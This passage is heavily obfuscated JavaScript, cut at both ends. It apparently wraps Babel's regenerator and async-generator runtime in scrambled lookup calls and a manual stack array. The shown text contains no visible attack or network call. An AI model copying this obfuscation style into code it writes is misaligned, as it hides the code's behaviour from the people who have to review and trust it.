Rc()[CA(pN)],'undefined')?Rc()[CA(As)](Cc,IJ,dM,D5,cJ,Bm):Rc()[CA(Ds)](wI,GR,ksD,xCD,Fx,BzD)]:Wx(Rc()[CA(OA)].apply(null,[Bm,EA,E7,R5,nW,OA]),dGD[Tx()[TB(bx)](As,Bs,UID,cR(LT))])?(this[Tx()[TB(qs)](Cz,VU,DN,Lz)]=this[Rc()[CA(As)](ZR,ET,dM,D5,cR({}),Bm)]=dGD[Rc()[CA(As)].call(null,cJ,Bf,dM,D5,qs,Bm)],this[Tx()[TB(IM)].call(null,FM,xJ,EU,ET)]=Rc()[CA(OA)].call(null,jp,Bs,E7,R5,fE,OA),this[Ex()[ds(OR)](ZE,Ds,Vm,x4)]=Tx()[TB(mN)].call(null,Dr,Vf,WT,Xp)):Wx(Lg(typeof xA()[tR(hs)],lE([],[][[]]))?xA()[tR(Xp)](FW,OND,dM,cR(cR({}))):xA()[tR(gI)](DWD,sQD,Us,qs),dGD[Tx()[TB(bx)](sM,Bs,UID,MN)])&&cED&&(this[Ex()[ds(OR)](lJ,ZR,Vm,x4)]=cED);var nTD;return EP.pop(),nTD=xJD,nTD;},Ec()[dP(qs)](tv,bI,hR),function FWD(YND){EP.push(Iq);for(var vBD=NJ(this[Lg(typeof rd()[r7(lJ)],'undefined')?rd()[r7(jN)](If,Ds,KN,J2,IB):rd()[r7(gI)](SF,OhD,dJ,zQD,LT)][Ec()[dP(lJ)].call(null,NB,gV,Kl)],LT);Nv(vBD,bP[gI]);--vBD){var JID=this[rd()[r7(jN)](If,Ds,LT,J2,Bf)][vBD];if(Wx(JID[Ex()[ds(Vg)].apply(null,[vf,Vg,FF,bY])],YND)){var bwD;return this[rc()[LJ(ZE)](n3,qd)](JID[Ec()[dP(cJ)](Zb,mQD,Id)],JID[rc()[LJ(sM)](w0,Ab)]),EP.pop(),UwD(JID),bwD=xJD,bwD;}}EP.pop();},HN()[hM(IM)].apply(null,[qT,cR([]),Zb,nW]),function IAD(rxD){EP.push(AXD);for(var UsD=NJ(this[Wx(typeof rd()[r7(Cm)],'undefined')?rd()[r7(gI)](hl,B7,pN,Tg,GP):rd()[r7(jN)](If,Ds,OA,X8D,Dr)][Ec()[dP(lJ)](NB,NN,pP)],bP[LT]);Nv(UsD,lJ);--UsD){var WTD=this[Lg(typeof rd()[r7(KN)],'undefined')?rd()[r7(jN)].apply(null,[If,Ds,dM,X8D,cR([])]):rd()[r7(gI)].call(null,jSD,ZLD,qs,OND,cR({}))][UsD];if(Wx(WTD[rc()[LJ(km)](R1D,kU)],rxD)){var fED=WTD[Ec()[dP(cJ)](Zb,Z2,fT)];if(Wx(fB()[Gc(FM)](fs,ET,sY,X8D,Zl,lJ),fED[Tx()[TB(bx)](cR(cR({})),Bs,qF,vT)])){var xzD=fED[Rc()[CA(As)].call(null,cR(cR([])),OA,dM,Al,cR(cR(lJ)),Bm)];UwD(WTD);}var gTD;return EP.pop(),gTD=xzD,gTD;}}throw new (Sj[zx()[XA(lJ)].apply(null,[ET,TAD,lg,Dr,rg])])(rd()[r7(MN)](J7,Rs,cc,DV,cR({})));},Ec()[dP(mN)](DJ,gJ,Id),function EAD(hMD,FPD,XwD){EP.push(SLD);this[zx()[XA(MN)].apply(null,[wI,WCD,Fz,Id,jz])]=p3(jw,[Tx()[TB(ZE)].apply(null,[DJ,vf,NN,cR({})]),tcD(hMD),Wx(typeof xA()[tR(wI)],lE('',[][[]]))?xA()[tR(gI)].call(null,p0D,hd,lg,As):xA()[tR(sM)].apply(null,[sM,gR,cR(cR(LT)),Ds]),FPD,rc()[LJ(Cc)].call(null,AAD,Rv),XwD]);Wx(Wx(typeof Ex()[ds(qs)],'undefined')?Ex()[ds(hs)](pR,Rm,ZGD,VXD):Ex()[ds(OR)].call(null,pT,Zl,Vm,fND),this[Tx()[TB(IM)].apply(null,[Xp,xJ,xn,cR(cR([]))])])&&(this[Rc()[CA(As)].call(null,Xp,jz,dM,PED,LT,Bm)]=jRD);var JTD;return EP.pop(),JTD=xJD,JTD;}]);var LBD;return EP.pop(),LBD=jxD,LBD;};var nRD=function(vwD){"@babel/helpers - typeof";EP.push(KY);nRD=wq(xA()[tR(FM)].call(null,xB,zB,Lz,jp),typeof Sj[HN()[hM(Xz)].apply(null,[Nf,Rs,QM,hs])])&&wq(xA()[tR(Dx)].apply(null,[Vg,FT,Nc,DJ]),typeof Sj[HN()[hM(Xz)].call(null,Nf,Kl,QM,cR(cR({})))][Tx()[TB(ZE)].apply(null,[pP,vf,DA,cR(LT)])])?function(YzD){return JWD.apply(this,[qZ,arguments]);}:function(xxD){return JWD.apply(this,[G,arguments]);};var h0D;return EP.pop(),h0D=nRD(vwD),h0D;};var PKD=function(){"use strict";var mID=function(mb,tq,Gk){return tY.apply(this,[B6,arguments]);};var gWD=function(YsD,VxD,KPD,SRD){EP.push(rg);var xPD=VxD&&GwD(VxD[Ec()[dP(ET)](VJ,IND,Xz)],LsD)?VxD:LsD;var QBD=Sj[Lg(typeof Rc()[CA(pN)],lE([],[][[]]))?Rc()[CA(lJ)](jz,kR,Dl,XHD,sM,OA):Rc()[CA(Ds)](cR(LT),Rs,SPD,tv,Fx,Ds)][xA()[tR(wI)].call(null,xJ,VT,ZE,QM)](xPD[Ec()[dP(ET)](VJ,IND,fE)]);var jBD=new OxD(SRD||[]);rED(QBD,Lg(typeof rc()[LJ(J4)],lE([],[][[]]))?rc()[LJ(bx)].call(null,kjD,Az):rc()[LJ(MN)](IU,XR),p3(jw,[rc()[LJ(FM)].apply(null,[Z2,cf]),nBD(YsD,KPD,jBD)]));var dTD;return EP.pop(),dTD=QBD,dTD;};var LsD=function(){};var lPD=function(){};var Z0D=function(){};var OPD=function(NsD,nsD){EP.push(rl);function GND(AzD,JzD,kRD,SAD){var PTD=JWD(hX,[NsD[AzD],NsD,JzD]);EP.push(qtD);if(Lg(Wx(typeof fB()[Gc(Cc)],lE([],[][[]]))?fB()[Gc(LT)].apply(null,[nx,dCD,dY,GPD,rg,Dx]):fB()[Gc(FM)](sM,ET,sY,z8D,Lz,fT),PTD[Tx()[TB(bx)](cR(cR(LT)),Bs,vLD,cR([]))])){var LPD=PTD[Rc()[CA(As)].call(null,cR(cR(LT)),xJ,dM,VcD,Lz,Bm)],QwD=LPD[rc()[LJ(FM)](ZP,cf)];var LRD;return LRD=QwD&&wq(xA()[tR(OA)].call(null,nx,gHD,Cf,cR(lJ)),nRD(QwD))&&XED.call(QwD,Ec()[dP(Cf)](QM,mZD,Pf))?nsD[Lg(typeof Ex()[ds(Vg)],'undefined')?Ex()[ds(Cc)](LE,cR(cR(lJ)),cf,IjD):Ex()[ds(hs)](cT,Dx,YDD,zz)](QwD[Ec()[dP(Cf)].call(null,QM,mZD,TR)])[Ex()[ds(km)].call(null,LT,xJ,Zl,mhD)](function(RfD){EP.push(Qp);GND(Lg(typeof Ex()[ds(km)],'undefined')?Ex()[ds(OR)](Bf,lg,Vm,W6D):Ex()[ds(hs)](cR(lJ),ZR,Pq,GN),RfD,kRD,SAD);EP.pop();},function(ZWD){EP.push(SHD);GND(Lg(typeof fB()[Gc(YT)],lE(Wx(typeof HN()[hM(gI)],lE([],[][[]]))?HN()[hM(cc)](rl,OI,NR,cR(LT)):HN()[hM(ET)](kS,gI,IM,cR(lJ)),[][[]]))?fB()[Gc(FM)](DJ,ET,sY,nk,mN,Zl):fB()[Gc(LT)](dJ,O5,gk,kfD,vf,ZE),ZWD,kRD,SAD);EP.pop();}):nsD[Ex()[ds(Cc)](hs,IJ,cf,IjD)](QwD)[Ex()[ds(km)].call(null,TR,Wc,Zl,mhD)](function(vPD){EP.push(EHD);LPD[Wx(typeof rc()[LJ(pT)],lE('',[][[]]))?rc()[LJ(MN)](z5,cU):rc()[LJ(FM)](Vs,cf)]=vPD,kRD(LPD);EP.pop();},function(rGD){EP.push(MsD);var SwD;return SwD=GND(fB()[Gc(FM)].apply(null,[Dx,ET,sY,IA,pP,GR]),rGD,kRD,SAD),EP.pop(),SwD;}),EP.pop(),LRD;}SAD(PTD[Rc()[CA(As)](cR({}),cT,dM,VcD,cR(cR(LT)),Bm)]);EP.pop();}var FJD;rED(this,rc()[LJ(bx)](MS,Az),p3(jw,[rc()[LJ(FM)].call(null,gJ,cf),function BxD(IPD,mAD){var zND=function(){return new nsD(function(cID,LcD){GND(IPD,mAD,cID,LcD);});};var XND;EP.push(Ub);return XND=FJD=FJD?FJD[Ex()[ds(km)](OI,MN,Zl,vsD)](zND,zND):zND(),EP.pop(),XND;}]));EP.pop();};var NBD=function(Lv){return tY.apply(this,[NC,arguments]);};var tID=function(I9){return tY.apply(this,[DK,arguments]);};var OxD=function(dID){EP.push(LO);this[rd()[r7(jN)].apply(null,[If,Ds,IJ,pKD,ET])]=[p3(jw,[rc()[LJ(km)](JRD,kU),rc()[LJ(Vg)].apply(null,[kCD,GN])])],dID[Lg(typeof Tx()[TB(dJ)],'undefined')?Tx()[TB(Cf)](lg,NR,wg,dJ):Tx()[TB(Bm)].call(null,Fx,SZD,fND,Zl)](NBD,this),this[Wx(typeof HN()[hM(LT)],lE([],[][[]]))?HN()[hM(cc)](t6D,ET,KSD,fT):HN()[hM(Cf)](Gg,Ds,Wc,Dr)](cR(lJ));EP.pop();};var sxD=function(pBD){EP.push(xs);if(pBD||Wx(HN()[hM(ET)](bz,KN,IM,GP),pBD)){var IsD=pBD[LxD];if(IsD){var WID;return EP.pop(),WID=IsD.call(pBD),WID;}if(wq(xA()[tR(FM)](xB,EB,Wc,pP),typeof pBD[Lg(typeof Ex()[ds(dM)],lE('',[][[]]))?Ex()[ds(OR)](As,hR,Vm,NhD):Ex()[ds(hs)](ZE,rg,j6D,jp)])){var EPD;return EP.pop(),EPD=pBD,EPD;}if(cR(Sj[Wx(typeof Ex()[ds(ZR)],lE([],[][[]]))?Ex()[ds(hs)].call(null,Bf,nW,bHD,k4):Ex()[ds(IB)].apply(null,[MN,Dx,LT,sI])](pBD[Ec()[dP(lJ)](NB,LV,cT)]))){var bED=A4(bP[LT]),fWD=function wxD(){EP.push(nCD);for(;xR(++bED,pBD[Ec()[dP(lJ)](NB,Kx,cR(LT))]);)if(XED.call(pBD,bED)){var LJD;return wxD[Lg(typeof rc()[LJ(bx)],lE('',[][[]]))?rc()[LJ(FM)].call(null,v0,cf):rc()[LJ(MN)].call(null,sx,fl)]=pBD[bED],wxD[xA()[tR(Cc)](DJ,MR,As,Cz)]=cR(dj[CN()[dW(FM)].call(null,Bm,Vg,nf,DJ,wI,dhD)]()),EP.pop(),LJD=wxD,LJD;}wxD[rc()[LJ(FM)].apply(null,[v0,cf])]=ATD;wxD[xA()[tR(Cc)].call(null,DJ,MR,Xz,cR(cR({})))]=cR(lJ);var OsD;return EP.pop(),OsD=wxD,OsD;};var YED;return YED=fWD[Ex()[ds(OR)].call(null,cR(cR(LT)),cR(cR([])),Vm,NhD)]=fWD,EP.pop(),YED;}}throw new (Sj[fB()[Gc(Bm)].call(null,lg,gI,jM,KXD,OR,qN)])(lE(nRD(pBD),Ex()[ds(Us)](Dr,cR(cR([])),f0,WW)));};EP.push(Hd);PKD=function pwD(){return CID;};var ATD;var CID={};var r0D=Sj[Rc()[CA(lJ)](cR(cR([])),Ux,Dl,ZED,ET,OA)][Ec()[dP(ET)](VJ,ss,nx)];var XED=r0D[Tx()[TB(LE)](GP,Xs,dhD,ZE)];var rED=Sj[Rc()[CA(lJ)](Bm,pN,Dl,ZED,cR(LT),OA)][Tx()[TB(FM)](FM,LT,HJ,GP)]||function(nWD,wJD,xWD){return JWD.apply(this,[CC,arguments]);};var YID=wq(xA()[tR(FM)].apply(null,[xB,sB,Hs,fE]),typeof Sj[HN()[hM(Xz)](Lq,Vm,QM,TR)])?Sj[HN()[hM(Xz)].call(null,Lq,rg,QM,bx)]:{};var LxD=YID[Tx()[TB(ZE)](xB,vf,Nn,jz)]||rd()[r7(wI)](Kb,Ds,zJ,UGD,cR(LT));var WsD=YID[Ec()[dP(ZE)](zJ,ZP,cR(cR(lJ)))]||(Lg(typeof Ec()[dP(Wc)],lE([],[][[]]))?Ec()[dP(QM)](Xp,CXD,cR(cR(LT))):Ec()[dP(YT)].apply(null,[Ab,Z7,jN]));var GED=YID[Ec()[dP(jN)](Dr,EV,Pf)]||rc()[LJ(Dx)].apply(null,[EID,Fx]);try{var jJD=EP.length;var ABD=cR([]);mID({},Lg(typeof HN()[hM(ET)],lE([],[][[]]))?HN()[hM(ET)].apply(null,[Ws,TR,IM,r0]):HN()[hM(cc)](GJD,cR({}),szD,vf));}catch(OTD){EP.splice(NJ(jJD,LT),Infinity,Hd);mID=function(QPD,jWD,wBD){return JWD.apply(this,[O,arguments]);};}CID[HN()[hM(Us)](tO,r0,lT,vf)]=gWD;var RxD=zx()[XA(wI)](Xz,UED,Id,Nc,fE);var SID=zx()[XA(FM)](Xz,UED,Cm,cc,YT);var HTD=zx()[XA(jN)].apply(null,[gI,CR,jd,LE,Ds]);var cRD=Wx(typeof Tx()[TB(Bm)],'undefined')?Tx()[TB(Bm)].call(null,kR,Hq,wY,km):Tx()[TB(QM)].apply(null,[r0,cJ,LCD,YT]);var PBD={};var pTD={};mID(pTD,LxD,function(){return JWD.apply(this,[Mt,arguments]);});var FAD=Sj[Rc()[CA(lJ)](cR(LT),xJ,Dl,ZED,cR([]),OA)][rd()[r7(FM)].apply(null,[r4,Xz,Cm,KTD,DJ])];var gPD=FAD&&FAD(FAD(sxD([])));gPD&&Lg(gPD,r0D)&&XED.call(gPD,LxD)&&(pTD=gPD);var hwD=Z0D[Ec()[dP(ET)].call(null,VJ,ss,cR(LT))]=LsD[Ec()[dP(ET)](VJ,ss,vT)]=Sj[Rc()[CA(lJ)](OI,pR,Dl,ZED,cR(cR(LT)),OA)][xA()[tR(wI)](xJ,J6D,lT,hs)](pTD);function XMD(jsD){EP.push(EU);[Lg(typeof Ex()[ds(Cf)],'undefined')?Ex()[ds(OR)](cR(cR(lJ)),gI,Vm,GA):Ex()[ds(hs)](cR(cR({})),EA,SPD,GU),Wx(typeof fB()[Gc(FM)],'undefined')?fB()[Gc(LT)](As,sI,Al,RQD,DJ,pR):fB()[Gc(FM)].apply(null,[jp,ET,sY,bKD,mN,Dg]),Lg(typeof Rc()[CA(Cc)],lE(HN()[hM(ET)].call(null,pQ,GR,IM,cR({})),[][[]]))?Rc()[CA(OA)](Vg,Xz,E7,IwD,Wc,OA):Rc()[CA(Ds)](cR(cR({})),sM,xGD,cJ,vT,ksD)][Wx(typeof Tx()[TB(pR)],lE([],[][[]]))?Tx()[TB(Bm)].apply(null,[OR,LKD,fLD,WE]):Tx()[TB(Cf)](ET,NR,ZI,lJ)](function(CwD){mID(jsD,CwD,function(UWD){EP.push(qJ);var dPD;return dPD=this[Lg(typeof rc()[LJ(qN)],'undefined')?rc()[LJ(bx)](G7,Az):rc()[LJ(MN)](ZQD,cJ)](CwD,UWD),EP.pop(),dPD;});});EP.pop();}function nBD(zzD,xED,VWD){var ITD=RxD;return function(xcD,LID){EP.push(Z1D);if(Wx(ITD,HTD))throw new (Sj[zx()[XA(lJ)].call(null,ET,zQD,lg,rg,Xz)])(Lg(typeof xA()[tR(WN)],lE([],[][[]]))?xA()[tR(OR)].call(null,fT,pKD,mN,Us):xA()[tR(gI)].apply(null,[BA,hKD,cR(LT),Bf]));if(Wx(ITD,cRD)){if(Wx(Wx(typeof fB()[Gc(Xz)],lE(HN()[hM(ET)].call(null,g1,OI,IM,rg),[][[]]))?fB()[Gc(LT)](VJ,kk,Md,Z9,cR(lJ),nf):fB()[Gc(FM)](Pf,ET,sY,PO,cR(LT),Zl),xcD))throw LID;var BRD;return BRD=p3(jw,[rc()[LJ(FM)](FJ,cf),ATD,xA()[tR(Cc)].call(null,DJ,S6D,jp,As),cR(lJ)]),EP.pop(),BRD;}for(VWD[Wx(typeof Tx()[TB(pT)],'undefined')?Tx()[TB(Bm)](OI,pn,t6D,VJ):Tx()[TB(IM)](Dr,xJ,AXD,cR(lJ))]=xcD,VWD[Rc()[CA(As)].call(null,MN,DJ,dM,qE,fs,Bm)]=LID;;){var RWD=VWD[zx()[XA(MN)].apply(null,[wI,Gd,Fz,cR({}),LE])];if(RWD){var DxD=bWD(RWD,VWD);if(DxD){if(Wx(DxD,PBD))continue;var pGD;return EP.pop(),pGD=DxD,pGD;}}if(Wx(Ex()[ds(OR)].apply(null,[cR(cR(lJ)),fE,Vm,c4]),VWD[Wx(typeof Tx()[TB(xB)],lE('',[][[]]))?Tx()[TB(Bm)](DJ,TWD,LT,FM):Tx()[TB(IM)].call(null,qs,xJ,AXD,cR(cR(LT)))]))VWD[xA()[tR(km)].apply(null,[nf,VDD,Cc,Bm])]=VWD[Wx(typeof rc()[LJ(sM)],'undefined')?rc()[LJ(MN)].apply(null,[w9,ksD]):rc()[LJ(Xp)](sV,QM)]=VWD[Rc()[CA(As)](hR,Cz,dM,qE,cf,Bm)];else if(Wx(fB()[Gc(FM)].call(null,cR(cR({})),ET,sY,PO,MN,Nc),VWD[Tx()[TB(IM)](cR([]),xJ,AXD,Zl)])){if(Wx(ITD,RxD))throw ITD=cRD,VWD[Rc()[CA(As)](cR(lJ),pR,dM,qE,mN,Bm)];VWD[kA()[LA(FM)].call(null,xGD,Gd,TR,pN,WE)](VWD[Rc()[CA(As)](nf,zJ,dM,qE,fs,Bm)]);}else Wx(Rc()[CA(OA)](DJ,Ds,E7,CSD,Qr,OA),VWD[Tx()[TB(IM)](Kl,xJ,AXD,qN)])&&VWD[HN()[hM(ZE)](pI,WN,VV,Pf)](Rc()[CA(OA)].call(null,Xp,fs,E7,CSD,GR,OA),VWD[Rc()[CA(As)](Dg,IM,dM,qE,As,Bm)]);ITD=HTD;var VED=JWD(hX,[zzD,xED,VWD]);if(Wx(xA()[tR(Xp)](FW,G6D,fs,cR({})),VED[Tx()[TB(bx)].call(null,lJ,Bs,IY,jp)])){if(ITD=VWD[xA()[tR(Cc)](DJ,S6D,Rm,xJ)]?cRD:SID,Wx(VED[Rc()[CA(As)].call(null,TR,pR,dM,qE,vf,Bm)],PBD))continue;var pJD;return pJD=p3(jw,[rc()[LJ(FM)](FJ,cf),VED[Rc()[CA(As)](dJ,fs,dM,qE,Bs,Bm)],xA()[tR(Cc)].apply(null,[DJ,S6D,jz,Xp]),VWD[xA()[tR(Cc)](DJ,S6D,cR(cR(lJ)),YT)]]),EP.pop(),pJD;}Wx(fB()[Gc(FM)].call(null,cR(lJ),ET,sY,PO,YT,nW),VED[Tx()[TB(bx)](cR(cR(LT)),Bs,IY,IB)])&&(ITD=cRD,VWD[Tx()[TB(IM)].apply(null,[Fx,xJ,AXD,sM])]=fB()[Gc(FM)](gI,ET,sY,PO,cR(cR(lJ)),Cz),VWD[Rc()[CA(As)].call(null,ZE,jN,dM,qE,jN,Bm)]=VED[Rc()[CA(As)](cR(cR([])),Ux,dM,qE,cR(cR(lJ)),Bm)]);}EP.pop();};}function bWD(msD,JfD){EP.push(qZD);var YGD=JfD[Wx(typeof Tx()[TB(Cc)],'undefined')?Tx()[TB(Bm)](rg,Lq,BWD,cR(LT)):Tx()[TB(IM)](cR(cR(lJ)),xJ,HhD,DJ)];var GAD=msD[Tx()[TB(ZE)](cR(LT),vf,gP,Ds)][YGD];if(Wx(GAD,ATD)){var DND;return JfD[zx()[XA(MN)].call(null,wI,k4,Fz,fT,J4)]=null,Wx(fB()[Gc(FM)].apply(null,[dM,ET,sY,FtD,Bs,gI]),YGD)&&msD[Tx()[TB(ZE)](cR([]),vf,gP,ET)][Rc()[CA(OA)](Wc,r0,E7,lKD,jz,OA)]&&(JfD[Tx()[TB(IM)](cR(lJ),xJ,HhD,MN)]=Wx(typeof Rc()[CA(ET)],'undefined')?Rc()[CA(Ds)](GN,nW,NhD,Wg,cR(cR(LT)),OSD):Rc()[CA(OA)].apply(null,[Vf,wI,E7,lKD,cR({}),OA]),JfD[Rc()[CA(As)].call(null,VJ,km,dM,JND,ET,Bm)]=ATD,bWD(msD,JfD),Wx(Lg(typeof fB()[Gc(lJ)],'undefined')?fB()[Gc(FM)](lT,ET,sY,FtD,Cf,Zl):fB()[Gc(LT)].call(null,jN,CXD,kf,kcD,dM,pR),JfD[Tx()[TB(IM)].call(null,lT,xJ,HhD,LE)]))||Lg(Rc()[CA(OA)].apply(null,[bx,FM,E7,lKD,cR(LT),OA]),YGD)&&(JfD[Tx()[TB(IM)].apply(null,[fT,xJ,HhD,Cf])]=fB()[Gc(FM)].call(null,WN,ET,sY,FtD,r0,Zl),JfD[Rc()[CA(As)](Cc,Pf,dM,JND,cR(cR([])),Bm)]=new (Sj[fB()[Gc(Bm)].call(null,xJ,gI,jM,z5,xB,QM)])(lE(lE(Ec()[dP(IM)](WN,wr,cR(lJ)),YGD),rc()[LJ(OR)].apply(null,[Mf,Vf])))),EP.pop(),DND=PBD,DND;}var zBD=JWD(hX,[GAD,msD[Tx()[TB(ZE)].call(null,cR(cR([])),vf,gP,cJ)],JfD[Lg(typeof Rc()[CA(KN)],lE(HN()[hM(ET)](mX,qN,IM,cf),[][[]]))?Rc()[CA(As)](km,OI,dM,JND,r0,Bm):Rc()[CA(Ds)].apply(null,[cR(cR(LT)),Bf,IB,NR,cR([]),gxD])]]);if(Wx(fB()[Gc(FM)].call(null,kR,ET,sY,FtD,Dr,Ux),zBD[Tx()[TB(bx)].apply(null,[Lz,Bs,zn,fT])])){var hRD;return JfD[Tx()[TB(IM)].call(null,cR(lJ),xJ,HhD,cc)]=fB()[Gc(FM)](cR(cR(lJ)),ET,sY,FtD,WN,r0),JfD[Rc()[CA(As)].call(null,Bf,qN,dM,JND,MN,Bm)]=zBD[Rc()[CA(As)].apply(null,[qN,lT,dM,JND,KN,Bm])],JfD[zx()[XA(MN)].apply(null,[wI,k4,Fz,pP,dJ])]=null,EP.pop(),hRD=PBD,hRD;}var FTD=zBD[Rc()[CA(As)](Ds,Nc,dM,JND,r0,Bm)];var rRD;return rRD=FTD?FTD[xA()[tR(Cc)](DJ,I0,ET,hR)]?(JfD[msD[xA()[tR(sM)].call(null,sM,MT,FM,cR([]))]]=FTD[Lg(typeof rc()[LJ(qN)],lE('',[][[]]))?rc()[LJ(FM)](rw,cf):rc()[LJ(MN)](lg,Gl)],JfD[Ex()[ds(OR)].call(null,hs,Pf,Vm,vKD)]=msD[rc()[LJ(Cc)].apply(null,[Gx,Rv])],Lg(Rc()[CA(OA)](cR(LT),lT,E7,lKD,IM,OA),JfD[Tx()[TB(IM)](Pf,xJ,HhD,lT)])&&(JfD[Tx()[TB(IM)].apply(null,[cR(cR(lJ)),xJ,HhD,cR(cR([]))])]=Ex()[ds(OR)].apply(null,[cR(cR(LT)),ZR,Vm,vKD]),JfD[Rc()[CA(As)](Cm,Xp,dM,JND,QM,Bm)]=ATD),JfD[zx()[XA(MN)](wI,k4,Fz,nf,lg)]=null,PBD):FTD:(JfD[Lg(typeof Tx()[TB(pP)],'undefined')?Tx()[TB(IM)].call(null,Rs,xJ,HhD,Ux):Tx()[TB(Bm)].call(null,FM,VDD,vfD,lT)]=fB()[Gc(FM)].call(null,lJ,ET,sY,FtD,Cc,OJ),JfD[Lg(typeof Rc()[CA(Xp)],lE([],[][[]]))?Rc()[CA(As)].call(null,Bs,IB,dM,JND,Ds,Bm):Rc()[CA(Ds)](Id,dJ,Hp,VCD,cR({}),HBD)]=new (Sj[fB()[Gc(Bm)].call(null,ZE,gI,jM,z5,Kl,Dg)])(HN()[hM(QM)](Iv,cR(LT),gI,nW)),JfD[zx()[XA(MN)].apply(null,[wI,k4,Fz,IJ,LT])]=null,PBD),EP.pop(),rRD;}lPD[Ec()[dP(ET)].apply(null,[VJ,ss,GR])]=Z0D;rED(hwD,HN()[hM(OA)].call(null,Tf,IM,FM,wI),p3(jw,[rc()[LJ(FM)].apply(null,[Jg,cf]),Z0D,Wx(typeof xA()[tR(ZR)],lE('',[][[]]))?xA()[tR(gI)].apply(null,[ffD,hk,LE,cJ]):xA()[tR(Xz)](pN,PND,jM,xB),cR(lJ)]));rED(Z0D,Lg(typeof HN()[hM(LE)],lE([],[][[]]))?HN()[hM(OA)](Tf,pT,FM,cR(cR(lJ))):HN()[hM(cc)].call(null,P2,cR(cR({})),lT,pR),p3(jw,[Lg(typeof rc()[LJ(Vg)],'undefined')?rc()[LJ(FM)](Jg,cf):rc()[LJ(MN)](vfD,TDD),lPD,xA()[tR(Xz)](pN,PND,Vf,Vm),cR(lJ)]));lPD[xA()[tR(Vg)](VJ,p7,ET,OI)]=mID(Z0D,GED,Ex()[ds(ZE)].apply(null,[Vf,cR({}),Nz,HND]));CID[Ec()[dP(Fx)](pN,BfD,km)]=function(kND){EP.push(AO);var XfD=wq(xA()[tR(FM)](xB,gQ,fs,pN),typeof kND)&&kND[HN()[hM(OA)].apply(null,[q0,Wc,FM,Xp])];var hxD;return hxD=cR(cR(XfD))&&(Wx(XfD,lPD)||Wx(Ex()[ds(ZE)].call(null,GP,pT,Nz,vg),XfD[Lg(typeof xA()[tR(Kl)],'undefined')?xA()[tR(Vg)].call(null,VJ,G7,QM,IB):xA()[tR(gI)](QWD,Gr,cT,IM)]||XfD[kA()[LA(Bm)](A2,EU,xJ,As,Cc)])),EP.pop(),hxD;};CID[xA()[tR(IB)](qI,wZD,nW,pN)]=function(OBD){EP.push(lwD);Sj[Rc()[CA(lJ)](cc,Cf,Dl,VCD,GN,OA)][Ex()[ds(QM)](Fx,cR([]),pT,PJD)]?Sj[Wx(typeof Rc()[CA(Xp)],lE([],[][[]]))?Rc()[CA(Ds)].apply(null,[dM,dM,JPD,wk,ZE,ZcD]):Rc()[CA(lJ)].call(null,OA,J4,Dl,VCD,gI,OA)][Ex()[ds(QM)](Xp,WE,pT,PJD)](OBD,Z0D):(OBD[Lg(typeof Ec()[dP(KN)],lE([],[][[]]))?Ec()[dP(qN)].apply(null,[rg,DI,lT]):Ec()[dP(YT)](Y0,xXD,cR(lJ))]=Z0D,mID(OBD,GED,Ex()[ds(ZE)].call(null,Xp,r0,Nz,sT)));OBD[Ec()[dP(ET)](VJ,wF,OI)]=Sj[Rc()[CA(lJ)].apply(null,[GN,FM,Dl,VCD,pP,OA])][Wx(typeof xA()[tR(QM)],lE([],[][[]]))?xA()[tR(gI)](Zq,lWD,Ux,cR(cR(lJ))):xA()[tR(wI)](xJ,IU,As,GP)](hwD);var lxD;return EP.pop(),lxD=OBD,lxD;};CID[Lg(typeof rc()[LJ(cT)],'undefined')?rc()[LJ(IB)].call(null,hm,Cz):rc()[LJ(MN)].call(null,N8D,tQD)]=function(scD){return JWD.apply(this,[YK,arguments]);};XMD(OPD[Ec()[dP(ET)](VJ,ss,Bf)]);mID(OPD[Ec()[dP(ET)](VJ,ss,hs)],WsD,function(){return JWD.apply(this,[rj,arguments]);});CID[xA()[tR(Us)](GP,Qb,Pf,pP)]=OPD;CID[xA()[tR(ZE)](GR,P0,Vg,Vg)]=function(pxD,GID,XJD,DzD,TcD){EP.push(lT);Wx(sU(lJ),TcD)&&(TcD=Sj[xA()[tR(QM)](SA,UW,MN,TR)]);var DBD=new OPD(gWD(pxD,GID,XJD,DzD),TcD);var vRD;return vRD=CID[Ec()[dP(Fx)].apply(null,[pN,VV,cR(cR(lJ))])](GID)?DBD:DBD[Ex()[ds(OR)](DJ,cR(cR({})),Vm,qO)]()[Ex()[ds(km)].call(null,Cz,GN,Zl,qO)](function(gfD){var VGD;EP.push(tGD);return VGD=gfD[Lg(typeof xA()[tR(Bs)],lE('',[][[]]))?xA()[tR(Cc)](DJ,c9,pR,GR):xA()[tR(gI)](Y0,gk,Vg,Vm)]?gfD[rc()[LJ(FM)].call(null,KJ,cf)]:DBD[Ex()[ds(OR)](FM,fs,Vm,GsD)](),EP.pop(),VGD;}),EP.pop(),vRD;};XMD(hwD);mID(hwD,GED,Tx()[TB(cJ)](J4,hd,Xr,rg));mID(hwD,LxD,function(){return JWD.apply(this,[A6,arguments]);});mID(hwD,Ex()[ds(Cf)].call(null,Cc,LE,pR,LCD),function(){return JWD.apply(this,[kX,arguments]);});CID[CN()[dW(As)].call(null,As,Bk,jz,TR,cR(LT),N5)]=function(nAD){return JWD.apply(this,[SX,arguments]);};CID[kA()[LA(jN)](SCD,gd,dJ,OA,Xz)]=sxD;OxD[Ec()[dP(ET)].apply(null,[VJ,ss,cR(cR([]))])]=p3(jw,[HN()[hM(OA)](Tf,Bs,FM,FM),OxD,HN()[hM(Cf)](wWD,IJ,Wc,QM),function NAD(McD){EP.push(hl);if(this[Ex()[ds(cJ)](dJ,cR({}),hs,hND)]=lJ,this[Ex()[ds(OR)].apply(null,[cR(cR(lJ)),bx,Vm,DRD])]=lJ,this[xA()[tR(km)](nf,dI,cR(LT),jN)]=this[rc()[LJ(Xp)].call(null,vE,QM)]=ATD,this[xA()[tR(Cc)].apply(null,[DJ,NCD,Dx,kR])]=cR(dj[Lg(typeof CN()[dW(Cm)],lE(Lg(typeof HN()[hM(YT)],lE([],[][[]]))?HN()[hM(ET)].call(null,pG,Pf,IM,cR(cR({}))):HN()[hM(cc)].apply(null,[w3,Vg,dO,WN]),[][[]]))?CN()[dW(FM)](Bm,Vg,IJ,cc,fT,N8D):CN()[dW(cc)](jN,Ux,ZR,OJ,Zl,FY)]()),this[zx()[XA(MN)](wI,DHD,Fz,gI,rg)]=null,this[Tx()[TB(IM)](vT,xJ,vKD,cR(LT))]=Wx(typeof 